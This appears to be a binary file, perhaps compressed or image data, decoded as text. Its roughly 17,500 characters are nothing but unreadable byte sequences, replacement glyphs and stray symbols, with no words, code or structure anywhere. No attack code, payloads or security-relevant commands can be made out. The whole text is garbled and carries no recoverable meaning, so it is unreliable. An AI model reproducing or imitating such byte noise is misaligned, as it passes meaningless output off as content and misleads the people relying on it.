!��b�����E�������!��"�� J f����?�P�&Tx��__$��e��Xz��	 L>.%��*�j�����E�)'p8����3N�[�J��쒋
�8�����,$�����N��<��t@��Pd�SP��+̊�=ȃ����V�L��0ɯH�Ԏf2Z�L����u�6-�R��#���Z�Uh�Ê]+?{f��	Õ�Џ�`���w�e�`�R��Օ(��� ���ߊ� �7�M�8�������u�b�A�0��������ThĚ������>�K�F����pJqT/�vG	&T*��|����է�
�(�}��G���γ�D6\�ƌ]s��{�/����$�	X�Ј����*k��b�}���� 0�d�1�^}��u���s3��1�ml
�"ט�E喋�h��'R�~i��޴}G��w��0vNGŬ���N_DW��S�M���Aw������S�2���Mp���\d�T@����cZZ2<;Vu���������ɭ/E���S��5�n:E�WQX�߈������0N��g��/�d�O���1mS��S�G����J�$9DmW��Y��H6��l�J�ό�/�D�����h�Je��d��3�o2�H��hk��l�&���K�K��(�m��-�8��<)��H���*V�k�*�`lio����"���F����-�m/BF��-���*�Brod>w�A�m.6����.Bf��
�T�g�i�>�@�g&D��D�`fJ�R�"J�V$#`X#^x&�y ��p8�X�$����%")���0�<陧��$`'pB'�n���82��K�˼�����+���΅�6���4 ��h�$ ~v@��%�k��jȅ(�̊�=G����萒���h=��>�/�X���L�+�3��,��2�H+s��v��#�2�?<�z�3�����T�o���V�ȋ�!8����&T*�w,aWf��^w�v��戔Ȇ�؎�Ȏ2��"��ʦ靚Ț�H�Xa���ʦ��.���Ϝ�/���l���ņ����8��+�Bǖ� I�Ȉ�ڈ�H���oΘ��8��-�f��O�@��"�Ш�,,f��M��^�c�mb,�.4��d	�
.�Je@�\�g b�G�"��fV���.�0��gZ�d#R$E�Yx~�%tyX�zR�&�'z�G�<���e�嚫۹����κ̋��˼����˹�[ȋ[d���w廦��'��]P�~����=�=�9��c�������(�� ����̨�>��I2z�u��Qc�$��%���,Β(ȳ�/����ԏ��H��������7��v(Td'��菬.�������֩��x��rÎn(7�������Uމ�l�&#.���蒈��Hf��-����K(�md�/�k+��ڐ-�����:����Ϙ��8�������-p��a,�¢	��>8�
ͪة��£����;w��좤�и`c�j��J�}�@x�H��S�fh�-*�j��g�5��}�bx��#� �葘�G�'$@I�v��ݹu䙓Y��'��e�'�Y�=����E�>@�8��Z�[쒋\�˾�G[���Z�C��y�H���	��#��N��'<jH���!�vh�(�ۨ�\!������T���2k2��UE���? �t"�UZ��Ț�ʨ����بqNˤ��P�A����ņ$K�낊��k(��l��(�>hh0�i�w�>�����V�a�[;2h����H�˱<��̌�x�ͼm�XM(/�DH�&/�0(�ռ���,�(�mM��TO����
�d��a�>������M��*�D��*�=�A2�	�b��~��j-�"�A\�7|�PzCN��_��T��gz�E���Eh-0��(�ǟh�*�y@i�w�ؕG��9أG�����E�s�{�+����������}{2�9��;�`@:d`:��ڱ#����(�^��Ń=�G�흂,)�$i�(��w=�(��������(4hɔ�V
����&���V���N����(�Y=4p�p�V@�����X���ݶCȏ\�j��>(�������X����H�D?�D��j�,Q�t@����(�`Ȭ�F����X������"�ǘ�-��̾�Ј����(�$�Xio�*��a���~�����,�^��J����0��Dc���M��m�"$d�B�]��b�O��P��I��&������ �{:F�  p��Aw�z�$Z��_�%p_^y@	؁����~�b��9����Y�Cꊃ9�븎Z��|خ�k:��ܱ��Yr]�������Y��ݣ�����]�����Ȇ�C�5��V����&�U�o�����J�T�q�d�h���CBP��ϒYܱ�l��v�)����hW�ȅh�vَ���!����e��h-�4$��<+t�hÂ�lt?������<��KP�M�-����(�.OM���ؑ�ʪ�s���bw��&�,ȭ����I��(�����2��ȟD� >�	��O���K���ț�)��r(��)�ɛ���e.�����;׌�)�H+��,E�B�釃�Q�Уz|��H��	(��)�2��I�N��=)SBؓٙ@zr
Xb�ک����[ڥ{�Y���u��c��ڎ��}��'��䎈ʈ�'�.��a����N^���H��i��,���v(���ӫL��y��q���d�������i���w3K�?K�S�ʨOvʬ��ц��������T�����_�r#�:!����v�H�.��Un_����/�V(�3т~?2������K`��D��]�	��pLǺlI�a��M�z���cQ��i�ꒋ��.uS+��,7���^O������|s7�r ��)iHc��fb��E����.�)7qS+�47�h� �/A^�{LS�IsK�t+�(�<p+�哙Oo>82X�X"��Y�����8�]{��B@��w˾h`���}��B�ݹ~B�����c���������!<�}^�H�U)��������ϴ��hB�"��(��j�(i���\��n%�#�����ﲬ��.̏X�S���Tʬ̴����Ό�φ�I6
	��X_��U_��������&��腌�D6�^��mJ3��m�d�N�=I��Ƒh�N����O�m`�>�F��R���)��TKI�N���jH��/؉Bޫ���45Kws sS(�4���BDwfe��f2
�DHS�T7��.�4�h��E�/�'/�T W�R�h��h��V�N�4��2�O���;�'��#J~>��$u��[��#�ν�K��+�f�:(���[ T\DPbI�C�]H��H��DGt`�!�\ȅ�ZH�6����ZȰ�(ߣh��C9+kX�,��>&k�"l��)�"�d/��#���y���>X��@���a��,t���Y++��Ȇt(7�(�|���O��\;��@�(�>.��Ò�i�>�d_^wɈ�ނ|˷���3�~����f����h��8��(U�޾� ��y����p�����73I�(��h�d鑼���K�Hj�Ih�
>����X��҈N�q�ih�*
 w Rh~  ����rW(�H���v��鄜��0�H�胰Y��;?(i�����0�)������P)^���ͫ��ēվ��LX*�1����/œ��#�[.;���Z +RG����-ɫ��.WZ�X��ۈ�:�E���_�� ��������w�s~����E}2)RX_&�3>������w�����K���H�h�����݊�H�(�[!�����y�2��.C�R�Α�'�3�%+����ڜ�(S��W2p�f��������	�X-U���r�[���(�~e���5,X��7�������@¹+�
��ބI6�R<�_��J����h��(���4�����H����|+ie�[Ƴ��* ��*�� ��e$ ��N�k��X��Al��B�[F��*�I w�ᬁ��!��(:��ŲQ�ǆ�m�``�XΕP8�epP�`�m���� �~(�G�CѮ�`����F�n�`�+m�=�z�Cxᠲ�]�	�=$	�Ѥ�
���M-��!��2��"����o!l����,���Jqn�<Z⇪��L��I�������뎟�l��nL[;�eL�ٲ����Q�\��a<I��x%���ݦ����n*c���(����k����fܼ�����e���HP�	�QJ�wK�w������е�X�9�8�*���L����^L�>��p9̍3���EM�(����ٕ��T�������D>:�����܈���$éM����U�5J��$��˨�L�D-�(��(�^�ؐ��n�i�P���f��+j�BK����+����b�F葬���l���ڲo*�a1��,���x�*�s@/�*-1F� b��*[�:>�Ge�"/�`c�ƨM,���~w�2�������vq`ˌ���,ʘ]����<��� p�v'Y��F'l��9��	<,�l�����d��Vz��|�*t�wBh6p�'/â�L�Y&�Z���Â	���l�����|�&2t㧟DɁ�{�K�D�
�k(��p�؀Ě�����)J���$�i��ވW��xE��Z�9�� ��8��L��K��h=�t��\�ƊD.�;����[k��k.�+�ǉB���4Ɏ�xȂ�(�`$h�wS�B��b,ŷu9��(��J��"J|Ω݆���c���0��F���Ќ��+���	k�\	�p+�H�ȋ臗)k�03Z��EY%����oؙ����`����k���ei��ٻ��X��DH4�����Bo�d��Ji�Dcȏ=���������I���B)S[\��=���h��6fǬ��pD8���Հ�NQ��k�rkW��$p��l�˴M/��6쮄$���P��M��ɂ�v���R-��d�2w�p%'�dʟ4(�'8���tξ^:�X��ݺ (x�p)�`K��ٸ�K �����е�É���E������./��\*�[j�/��I��c�U\��+G>
o�K�X�F���`���`��L{�y�E⨘���lT�ȯ F�h h�H����t��`����J��,�5����-�wN՜Yz�����V���Rh�k�����(��`ȏ�L���F���$���}��zT�-!��h�/j��w1������Z�żg(���yX��I�?��`젲�KI;��t	��lچ� ˘�Y�ɖ�Ay���{ep+�����2�q@ξ��l��H����Aɤ�ug.������V,���(� ]\�Px�u�6Z\! XוT� ���-��4\��00����6J*��A��!Ά&��������<I�%8J�H�ܼę�����i'�-!�	�H��L�2ێ�����
��5S|`�aAd�츏B~�?�`QG�!�,w���C��:.R����iY��"޽#A(^����YŮȲ���Q�X��:%1���8n����C�4�,ո@�z��I��L= A��x��<I��Z��Q��`��"!<���&�s5�o$���iBh�e�L+C�K��ڜodsDk����1�����1�m� �H/BAo�V����ܜ�y��ⴀ�ؑ6b�+f#����oqVZ��u���:�J�[�L�����D�7
���i�6�%��à��H.*����w���7nd�#��y��z}��0�$X�4������ӈ@D��1�y��*���I@郉�	��584�H��3��������`̒�O����	�Ȩ����_���n8�UX���L���d$e0�@+�[d)�z�T�ȯ�������E�+d��0Q��Yj�����)�
�`xa&�^}����1���րP�� ��AH��x��ر�ߌe����������||���_�ś/���
�J�Z\��ǥ�z�����wAȳ��	;����>{�`���������$�ȧ�����F렶�����=���{�� ��C�짐��φD8�؟���D��� ����0�G���N��`
������r{�rˤܾ�~x���R��(����G��N�����(����؜�	��(��8��8��y�ԩ��^ɑ�i��P��ɞ�h��	�Qȇ�=�Z��P��zJ��ɝ�I��ߎk�H��LP�Ȍ�,߸���ȍ*������}��޼�"�Љ��}X�wS�����3ى��L��(�*��H��sO����A�Կ8�[��[	�F�[�D^�Ë�;��m��+�9x��k�Q����E������N��؉����ˏ�z�]ݍ%���э�pՍ��tn�:�n��H��X��H�yM��	K\�~�
Z,����*����z������@����J��������á߮瀏������H�~8�ڠ��������Y�����_�:���9*�l�C�DH�qY(���w�_��mن-����A��^�����~����E
�����X��M��ߛ���y���"Q��X�ܹ����a�*��x��rZ��^�?0�P؇|�S��Z��?��SX����2����������L��'�����ឋ,��!�!ω�ȍ�8��腜ȹ��5X��1��*=�.)��*؉�h�B	��ە^X�[ȉ����LμQ�'���(�P>��ؗC�Zب����r�7���>8��z�**^��]��G��w���s.��!�AȆ��IK<	���H�ު��J��
��:�ؚ�r��ϑ��?Ǳ���-�p��Ȁ��G���z�����-�Z�G�ex�q��,�2x������7��,��ۂ��\��p/�Q�
�� ���?��"/n;��r��ڷ��X����ѤMz�nؤ������ܲ�����م%���Ȍ0��!!�澝z�'ݼ����4�2�=�=��=��Q��Q�~�^��y�V��w��N0%[1�	��ی��"��{�9����8�c"��݇��>?�1�Ҽ[�ki��h�����p�����Z������M�	�*X	��ؗ}i����n������k��{����q�<�=	�a`��J*'ܩ�+*��+�ų󪣑��a���Oj+��,�Z�W��� �W�
�����ߪ3����B�����d���(�;[�F<.���(��s�C-B��w�/z(�X���zx/J*��8����x����w�9>�	�`뇗����1�1�1���k[كX0A:�r��8-{� ގ"�<l��'���	��ޅ�͌�ߥ�l��x��x 1#��!�5�4ߞ�	q�ˢ�P��V��G�Z��덌��Љ�߅�<�h�[�M0��[�[ �܌����^0�G �c��&`�p��H��"/�f�����2]�h	κ��w�'i�&m��{�s����Ԇ䕟3����}ٓ`��bO��Õ��(��ԅ�4�j^����w�J�>�հ;����䉧���J;�0;���zH�����#	�$����8�G�㬛���Z,�:�#��h{��̘1��1�N��2�(��1�4��0�Ю�X����CX�C��u���O�t����⋥�@�Ø�@.�2ʨ�/����u<�����N�2@ADAD-������4ڹ��u���8-꣌判!� +�>T����n��ʽܽ)�>Ӆ%���i5 �8��������`jݼޓȁ�(5q���w����5X5Gr4��jJ�ȁ���Y�����6��
��r���,'�8��h6��{�gr	mGl�8�ḸS`7΍����H/�݋�w��G����9q@嚃���Ԃ�^9�����;�ī�)�J1	�D��O����p��ˈ��(K���ȏ&�P=*�����Ȅŷd�~=ð(���]�
<���:�+;�͚�u]��:M���G,�nX�苿R04A �2Ԙ��ޮ�:�#�G��Y��
�� ��S�ww����>�%@�#P�X��OY(�����^���GA�ŀ$P5-�_��,�Q���l(�=ځY�͆��@�cP�YX�?�"�^�l�_3�3���˜�I3��8�(`���ʫ���-�n�Z%5�i���S��V�*^xE੅U�%�y��I�)�S��
	���e&�)GH6)��c�Ћ�naX'(��XF|S7�ۊ�x����%���(@�QɉZh�D����/(��	҆"�:��`���Ⱦs�(����C�w[(������ |��\�տ��tK�_�:�̈�ڥ]ܥ�y]������,���Ø�(�M��ё+c<O�x�F��dB�_:�R(EP�OGhM��OCh����h>���C�n�x�BH�T���@���������B��1��~ؘ��BXBA�1��@�xB$a
�> �Sx��Vn/Z�Ԛ�/��!6�%@�(�=����R���AS�o`�"��^ڜ%Rv�Dҭ�K�4]��]�����扈�e>��wQ�\�VY3eZ��^����
��S���|V�l���zG�؉�X&*.�l�rr��8�	9gX��(��ȑn!�p�f��Β1�1��!m�����&�����y�$#ݼ�k�iP����:镚�*[ٕ������B?��h��扬�\!\}oK�sKol��]����،����X��ڌnh���Z��xim�O]�����:\�#�y��cL�x�2(��h~8H��G�&����2�O� ���>z(�w �o�ĆGH���-D��z�2�xH� �?�*���P��B :�d{�Ճ�9�/���$N#���&�1���F���!0�}�%e�l8OԢ�=���?�0��=S4U0�54��T��It���D7���B��ֽUf��칞`���V���;��c��h��k�*ˈ*= 5�E�#���w`����؊�)�8���  )8�H��\�(�9H򁡂��)�ˢ�����*���ʢ�9l*�����*k��ł�x��w����`����.����=������
�ۡ���kN�,���X�E�<���*�
����� _�V��+��������H�L-���0Bj�����Q����?kd��������|�\/��xY����l0,���:��0�(�����X�J�l�+�L��`��/1:��Bl��
)���e��O�Q24�x�뮧���x�7v:rYe�6wQ��6����x�t��q(�ʸ�j���΁��i��w X��᫶��nL���M�7{���|i��m��͓���ϔ�̓>��4���N����+yIȮ���B��(B�� ǀ�� �K<�J���5�E�oD�=�LH�@i��@Yn��"!Γ��X���x���(�����Yˇ�hX���Z�-����.Z������M���>A���,����>9N��4���,I.^��\X��؜�Ԛ!+	̢�
�"`(�j�����Z`(��`���^��lЪ)�բ)��*A.��wȩt�.����:"�"d�B��(H!,qB�.&�����%�B�"����0#���l��0��:���np�8����������:A�;f�F�^����s�Z̛�<Y��%�Dh��R�*\�(�2��\S&�B��1%�f�b.�F��N32��� ��h����\�f� �������L�nw K�Ҹ�l�=�L��@�����Qzfp�nʩ�t��0��LD�8	�������<㹵A�q8I��w1��q�qT���)���̺�Q�w(B^���B��l��6d5��@a�ʄ�8�E�\�;��'���`4Ƕ}d;� @h�̝��q�ռ�̭U�w�7����ɋ�v�
w���mb�Q�ƭ��i�
Qx"������Z������A�Ϛ�������X��>ɉ��ʪ�N����c��@�v-���ꏭ؋��*���ȋ��B����:Æ��������}�L#�8��K�r�]�j���|b��(8��͏��wjU���͊�������� H��
7�)�����8:%d��c�����c��Iƃ
��.�Ը˄b��T`N�!����[o�F�^K=a���M��;C�+��
���������m�w���w���\�e<h��8O
 o)�����ӓl�=o��E���|-�5Ƒ�B��\����';		�X�V���n�e@�)����^DV�)ń���*`JϪ���+dy�l;��,A�����l��{U���ʄ\�w��"� �� HI��B�pc/�0�w�=�R�؉8�*
��#Ң��'�\B	p���,�I�mb�*�(��u�L�����р&��ٞ��:�d�^ji=κ�L%�9^�\���C���?���,h�Ĥ3�8�L�y�tB�z�х0�k�O���N�i���	�3ʧȬ��k�9���M�^���͈������B�M$d��+쭹1�D�e(Q��ؒ`�ň�����L)���<)ţ�>E��Z���5N�9weϲ6��:;��@���B���T�BT�j�1I�/�`(d9��P೾Ճ�)���J�8���T�U�����,�A�ȫr
���tH	�0ed�UU���H�����@��zF���=I�H֬��l�g�����B.��hŹ��qF/Z|1����*��[%~�Dj!,Ʃ����� :��������(�Z���TI�<�P�� "�l"�j�߭��#%�4�ưJ�l���́8��I�cZ����T��,�w�P��l��Njl��8L��3�L����4�Д)'(Y���B��XHQz㡿��I����h�+��>N�hy"���x�k~�k����T�J�!�ӑ̈ż�`m��<���V�xf��Hj�ve�@�g�LN�z��H7nh�KXҬ�RYƺ�\���T���L�V� ���#F�	�ePh��8���+��ǖ��/�D����A�����x���aKY8oEW���5���(q`>-�T��D�o�k��*�=9�2����w8�4v(��j�W�aX���|�*�*�����1-�&��!�1�pK׉������	r���H������]�/�>��T{�� o��������mq��Y�@ʀ9���f]|�QΔ>�a
�CZ�!�ö�&����� �̈(��@�����2�dz�2n ,>P76��Z���+;3&O�>*��ZPiOk����c�=߉㓀��hR��j=ͨ���w��0���l��3�h��`]0�!����@���	��w��W��jH9�����Ӛ�$)�}��A��᧩����C	�	��4����S9�̘/��'�R�o���Y��Q��!��U�����Z'Tq�[�����K�.]���o�/ �9�� �h�w�� ÙM�JKю�Ù�b��ʪ#K�����:g�I�� ��9��Q�h:0�~����
ˉ
�Y��l(�q�(ȋ��ZĜ�(rہ<� ;�"�	� $/8��(" ��s���L�9���>��Ȟ��w:� ��R+���P�� �� 5����P�� �ƣ*����	Ѓ{㊇h�Њ�����*��
q�"��8�/� 
��/��y+���-0+��+��-(����q3>�7�P��x�a��ϲj�uh�v���z�a�0&+q� ��(��
 �[ ?�c��؇e0,j�b����	[��.|r�!��������X�2�B1������'Hю;.M!ɐ��"~Ў�h���쨏��C:�w�+��è؊�@�i1򛭸��Z�[�q81������/Ú��HJ���K����uT1K�X�ܛ����{��i��ȩ�!��A��A���E^��B�,��7����;�	;؄��@J3"#:4��M�!4�K�$R�^t�Z�����a$ Ԕ��pM���(�����)�	� �[���9��*�𵫢���
���6��@��G�(+���А�@�.���YF�(!h$��+�x#ZO�+w>��А��2�������$�x�t��� @� @M8�ȉ�H�K���2��+ᎌ/�����g�"���8��'y�'lr0H����}jʪȏ",Bێ�E'p8��h�h��xڸu��pZ������G�Z��ۊQJ�J��'�R1���.Ď�������I��`�љ�����ደ�˔��S1��K�j� �D�x�FZ� �����,��m��݃��������ӛ���*�0[w��!*�;��)M\�^�Ż�C�mD�[���"ۄ�R*2H�"�	�j�@˝��;F�G�2�)�����큮��Ir���{L�*��	�������̢���������@�
��>vܾ�2y�a$�H�㠃/�M-8��ѫy�� �00 ��`�+0"6�@�
K����	�X����3@rvHQr
�Y0 ����� ������"Ȑ �J���I���B�m0��Jq���JwЎ���wʴ,1w�hB�M��𛠑���j�^��� �+�îL��MS���7]ZQ�K�K	����Վ�p��0��	����X/#;���Lu�pܢQܣ���
*�!)TC� �!�����p��L�a����I��!���u!��ܙ;Pt�;����X�ر-���^��R2�X����Q�h$�Ns�
��qQ�)�#0��`�*�花��<��]�ΕN��	�P
��J���O��������%Ǥw���#�ݙ��$���3�3 ���+ZjP�s��>~���X�����@�Y]7��w�RQ��&D�[~�Z`��?S�A-T&��xRdH@n�Z�9�I�%�&���(�!��+\�q�����0���J�!̏�P��yԄpi�%ӛA[����X��训(xY���3˛��4<ËA�NU/H�K�(ܪs�W��N1�n1����N��u\a1�_�_��ֲ�i��{RݛF�T=ԭ���E�)��wEB!N���}���"�	��ܨw���@�����&�"�2�!�R:����+ʻ�X!�)	N[���o�$�`��xl���*@)@5Q���M��#��U�x�p���xsĤL���O*ȃY	���.(�X�%@��B�C��:���+��+��+w��0	��ў�O$�� Q��K�K �k��lJ�:aџ��莻����̰���pY�$	1y�e(�lR��&���8u����*�:,<I������Pw/��t(��Ř�Ql�1ۛ�c$��l��<��`������˳̌0/��ԋ�l�ɏn����13a�V�lR��E����0��mq��M��2��_`��f�l�����Tb��[��hR��t:��V��Qa�
��4^�"+����^SVV�;���<�����	����=/�	��f������FJ���n�[������P
���k#�;_�*_T+��Ȉ�؋�����uTs�OЃ	hG��{[	���Ϡ�Iw���(! ع2�K,�>�2��[���x���P��xs�Ԋ��	���h
ς��.C@@ɇw�S�Z����.��޲�x�2鎪y.F���B�vҠ5�oZ`.�~��N�@��;�U����ʰc�q�j٘C�?V��X1�S�8c�9�K�`I�OT[��ξ��]�������o��ʩ��ߥ�ɿ��  0�d�I�Evl�Qb�W��O뼁�ߞ̠A�ʴ��&P���E��V�Qfe�n.R6Cf�w����M}�MiL^5�+�&��N����q�I����a��<�:�Y��p$~� �D� ��	����X��p�8m����
�8���^�����6#�P[:PE:� &����,�f]���������iZz���
��t���	��yv��7@4Ep�+.�O���[�����
����A-<�v�޸᪉�hҚ�	�P�z&���1�Y����,��-��+ʔؚ�1ʍi�0���c���8���.�`�ƿw��qcN��K��ȷ�8��8�
J$�� r;��N]d���>/T�����l���� ��h���<�E_�n����"�ϻmV�V��4S�(a%� ;��n���h�@�ǐ�,��	$ ���n�3E�p�C������#`|��(�;��2RFq��ȈT۵� Q3g�z#�Bu� ������*�
=n;G(0*��$���. �<���@��&%P/ ��M+���f�1�a��Ϸ���Ì���/������`x)K��w�~#�9�2����L`�2�`X����x0 �X:��n��hZɈF��N�n{oǔDh��Z��Bl��L� ���	̜��)�����!`-ܢǁ)<�_:�#�1.~��"$E���҄��̑�H����,�)��g1�$>:�c��z�Xߪ��c�Z�`Xa�P4�g(��r>ўe��_Y)���TYD�oS�'�0k����R"�A٥������ʕ���PO�S�s>�j	 /f� �bf:�P<}QRG�w��t�^.m>j���E����E�Z��̾^�{�W�ؗ��ʋH��0�ɔ��H��(� ��� �"�O ��8ŀ� �
 �.�ꈼR�뾠`��n8 ����ɉ�@�؂�����	ʤ�,�ˊ�`H���1-��VȊ�!I��Th �k��K���+	���kW���I��n��H�[xW(������r,��Y,��ȏ�μH̚���Λ�"ϯ�^��-|	�<bڏ��9�%=�h�ط�̙;b\��åw�Z۫��]������=(����J�ۓ���
������?W�S�� |x��E���	��օ*���Q#�����ʈ-�D�7����7����|=R��K��O�蓩��Tg�-Y�S3yJ��8E��P�C����x^��lX�����l�OԽD�K�Z���Q��F��?Q������RE������i�R�5E�P�L�^����*�E����K�t��ŵ�竅\{oV�X������ �: ��&��w�ꁭ�9���V0�o������k�����1������,X�d�F�.�����>g�n�(K��"��[d����Ǩz���oM���2��T�T�:�R̉��2̉���.aǼ���ҙϒ����B��`���=lb��m��Yb�1�ϋ�-��T��^�ƺ�#쉝�T�"XI'�`
�:^����ʠ��xp���J���髼O�jJ�0�m������	�Ռ��~��萹��q����L�IR�Y������w����֩��n��ʛ`j�hͧ�d � H�鎽:Y���*9����Y *��p�Ln�&q��� ������IJ4��39E���
�T��{�o�O�Y)Ɓ`{�㠀�q���L˽:嫵fx�\Z�pH϶%dƾ,��bZ��V��������4��V n�� ԋ�\Ȱ��F�}�Yj��Eͦ���l�Ϫ�͆���l��1��H����H�Ǡ�i���v�RuƏ�P��ؽ����:N�h �w�h�qy[���/j��(�rG�tk �Ti���ڨ��,���Z��<�gct�Z�� ⊪1a�f_�+�w��Ǝ�)�8���������!����l�!�c��@
:&I�*˛��ɃJm��4��#=*X���d�K@@K��h����𠭸�ق7�(���J�	
�KX����N;�ك5����H��Q�����F��A������ͫ:�4�j�O�RY��쩁!L�$�? 1���;Qw�O�F�H��/�D��P;������H�<���c�S�S�)��o��;��d��y�k�,��R�x>n%�PURX���%�X���)��k΢z��EC1���I�����n`��B���
�`聪 �c�G�-&�� oc�3�E����ߨ��I����Vz��d���7��������N�	�-ɮ�ܞŠ�̶��a���!��|1g��y@!�[r��	ς-���E��Ƀ£-��F�EAEh_-,�ќw\����H	��H��.]���C�	����[���2Z�HH��070��~H�<d���2�	���
�:X �|�����H� ټ�+��hmX�j�Q1��n�����_�䦶��@����K�N��SM*�?l��#�V�i���E������\�&�#���/�[9�� gਓ����؇��3S��QB��zԯe�O�-���:�6��:�/���AZL!�=��h�W��	?)�P�̕�� ��+L ��PIw�ʘƗ ͮ ���E���X�al�G�â�c�Z�G��p��&��|Nuě��Xupp)��zT��kMŋ\�l�W�e�ţ�M�.\���������6���C�v�"���&Ĉ�鮞��
��8"E�eH�D�<I��TAo���k̉��
�]/�����ܞ��9$����v����i$6�)gG�t���&�t$���^V	��B"��Ph�w n~u��`P�lݍ��N<-MD�;O*�*)�Y^��y�w�l��Y�6A�~�L���V^��y^�����Z2��,K������6i��菈 �ʡǊ(�p`����[TEP$����O�9�^�T���(�m��	A�K~���[O��\�O�숈8̝����������	��J���� �4J	m����l�	��Fh`�0�@ɂ���F[c��^)��p[d����d�Dg��	���9U��_���Td�L(�U!��\_�B$��P��]	���X	��iw�	�����(��"8��T�È؏�ʓ�^�I�p`Q�a��ǬK8��9���E9@��׃"�+�����k��+���gՈ�X؄����������!�·��
1�I��K}9����0+%����<����҃tq�S�^r���9OOP���ڂ��8��yW�`Qwݬ���2]��h��������ˆ���L�Y�ȏ��E�y��Ƃ�B�d�z���� �<���_���T�ؔ�w�˨�B7Qиŋx��T��O	�^�PYȋT��]�
( j�H�	���CQ���H�@��^	=�om��l�Ȇ�F� H�4�q�*�p�H4cd��DƑ�ՓveT���ɅI�Y��ڮ��˵x�y�GLE�T���Ty�)�G��a�_1)�ʑ��jh����j��qj�L�|����ṵ�	���v̻t��ȋ@Q������x*��;DVdф�P����Hɺ�������(��
k�"15�5w��2�K a]נ˄��pX�%���κԗ� ��x��Nf헜����IԘ	�������D��S��W��3pk:M)�	��Z U���lt�WB	�8�>�"��1AL�^��ׄl4�چ,���6=������<ad���� O�ž ���ρ��y_�8E`�I������z��R���PԀA�Ȋ�����}�H��im�	�	 �ˁ@�����m��Ն���Y�Ȁ�I�4J���Ս�B��wQ[�e[d�Iϥ.�(�H��_-{�G��zlO�K���U���ۊd �ˍG�J_��OAߎ�ԔF������� ʩ���B��� �X��9�@歚�p�&���փ�]����=	�y���/�P��PK�M<h�P���5$˳~����AK����-�����k5X#�Pf=ȲR�����ò.Xڐ`�\M�P��ɷZJ�q�S���9�����tIWO˥��J���l}U�Fnd}i�GFD6��G|�5ɨ�wh�Y:�����`m��A���RdPP ��e����� �P8���� y��}��[�)Q8��苾��<ޕT�J���G�W��@�tI(�Ʋ�`��q�̏F�c�䉛F�	����\-�/f���!oޕ�q�NYP��G�n�zH��4�Ȝ� A�X� !��T|��!)���*�����э@��rX�r<G�nЀ+�*�=,�ڡɓ������c��5��<�pR��]BUя��+}.Mw�M�0#t�M��o���H�/a�w~'F��-�� z�5h�*�SE݇q�w��3���8��vJ���ܠ���*9$� ���ω���<	z�J���,��G��Gz���	�,�D��t���� ��H�X�H
�<�h���Ծ$�[�L�����!��OU�.�d����A����fNhSЇ�2%��ZȾ�
�@�]�J�TI�ȉ,Z-*Z )�" ��Ȓ��*�"�,I�tI�����ɔxy�4ʒD�<�
�wpI[�U,�"�@�\�9Z��aH�<��Ɂ��=P��)�y�KH9�SY�u�h�x���`R�[�"�u����yZ��l�z"����Wn�n.(�� �$�<��H��X#�pgpj�nu���1�H*��9쉲��4��4��X�M�g�F�	��ؿ�ᡍ�h{��h$�Ȥ�Wd	Vc5j;N�<������M�=C�����K�:��G�:|f��,���?<��kF�Gj;�|`��ڌꏔ�O��y�.�9�w@�H-�y�ƥ�-ڣ�K����KH��X��g�[a� �l⹅��y����A���*����E��x��@ɩ�I��H�����
1-`,	��F��H��
�$�z�H�P��ɝ�B��
��n�f �)�{��#�#zg�����8i�4�qL���	O�:�O�.
���������\R�궑#�����j���/���L���{�jM�M�;������֓��";1j��S94c:4�t���������x�'��w??�Pc�Zך`�ȧK�	����5<+�$�&��s/���[��T�������)�������@��\rY�����rqW�*�A(�����KE�������X���������aȀ����ٳAZ&H�_����jł~l\��T�S�[%�8�~��R~�y��́�M�Q\�^�	���F�(H��Ċ�Xɧ��J-o0�)n ժ����Y�ł�~�Q�tI��	��ѝ�ɛ�A��pi�ād<�l�F�!w����)�`�D	��
�Dɍ�
ed����"��S(����x������m%'H�(~�]A��Q��I��?)'<�Lĭ�thn��v�+;�J�7<�s����V�����&4���@K���ܤ��������d�I�N��4��s�S���)�5� �0���N���	����8<��dH)���$�l󚨊7O7/@��*�x'��ƙ5S� �J����d�<	�QW=8|���5uQ���˼P��_�E|�5rĮ}x�ww8ƨ��aB�\|��盟L����^ �MO�
���ԃ� �p��~�,��TH�4&Q+L�^?��
�<�ȱ�Y ��B	���hz�Y�I����LɜX��tI��>h��;�� ��G��f�V��oFg�!�%zȽ�[�a��ߟ��!�����T��)$E���L�)���
\���ޑ�4I��;���4ΰ�ĭ3x�˳PK�\�ѡw�?{�;���#�?�<ȓ8]�Qj�lj`��8��K�[{�"�����@]�w��攼}^�/�K��K�G]��N/)7��ԉ����P?đ��B��� ������Ӟ9)�	��p�QN
����>d�2��:�!�h�Y�J�����Y�Z�N��X(��SᦒZ(�E�/Ŭ1/RdM��]�����: �>�kN�)(�ɛ���@���=$�ь�ЈQ8�z����QT���^=:�,���Rk������K�
����^�eN�Z���l9<�N�jO^����6��=�ݎ|&
h]�� �(�w����(Z��+��(L�8�A�͆��A��B��i���������,�h)���`+Xj��zGp�뾕��iC���S�Y$��Ɏ������
9N9n84:�ᔑj���Щ:�:9���˙�F��E�\)������xI�V ��|Xk�4��:�S�.��zA��I��lI������M��D���,���iĉP���F��.��|TG�k�������ʃ�<X�e�)X�h��(��
��*َ�ȇZw��ȹ=�[�ϑ�Ґ ���ʡXȇ����� �ҭ� �=\����}��
�����}�������
���.� M��(!~� ��!�ϕ_ /�L!<��ժ$�j"&��j���
$��C��l�&p�Β::	��Hn舐V�� ��Y��N��:᠐
;���y��ndDث�2.A���N���x��E�6K��>�L4�>��0i ������	����^��z424�(gO��p6���I6���w�s��Id=�^�ɓ����QI�������9l��6I��Z��@��	��-9q�S��3�������2K2?"������B�T]����;D�ᇻD�1p(��D`HD�}�;��d,�t��G�ϭ��\X�Y���de���2�^xߵ�[݉5��{��� 6�kq�+7`�g�_t�5�_ԑ�~����-����Ѭف;�0����\�������Ղ�W������l�s��/P�d�ʽ&ʧ�wQ�	��(�<`���P�j+@�䧂���6�̩2���	�ެ��,D���
��l9��� S��������
�>�����
����D荭3��,�xN�瘉�
k�Ɍ�p��^�����U�G�&1O��a_��Ў;u��t�S�듧湉���� ����ț��	�d�QPε���(m����FL��OūɥԊ���P/���h���k��,ز���e|"���A��2��_�VEw�\���8��	a�������D���6`���P�	}.�5����r�P�{�l�*�������S���R�X<������?�������8	�K����(��d�?"����m���O �r5�����驙�������C��+�������UX�I)��ԙj���:�� q�I$�>2��h��˞���D�����/����i����Y����)�Y�Ȍ��A��K�������@K�э},��w{���j@��X��nA#d�*á�B�r��ˠ��U������<*������>$�
�8�E����AY���	���8H�O�,��؛������!�x�Γ6|��P� ��莦h&��
